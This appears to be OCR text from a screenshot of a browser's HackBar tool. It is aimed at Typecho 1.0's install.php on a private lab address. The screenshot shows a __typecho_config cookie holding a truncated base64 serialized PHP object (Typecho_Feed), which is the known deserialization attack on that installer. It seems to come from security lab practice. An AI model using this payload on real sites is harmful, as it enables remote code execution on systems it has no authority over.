 192.168.80.140/typecho_1.0(14.10
500
192.168.80.140/typecho_1.0(14.10.10)/build/install.php?finish=
tools
Index of /
移动设备上的
Database Server Error
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://192.168.80.140/typecho_1.0(14.10.10)/build/install.php?finish=
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H
Upgrade-Insecure-Requests: 1
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mzp7czoxOToiAFR5cGVjaG9f
RmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E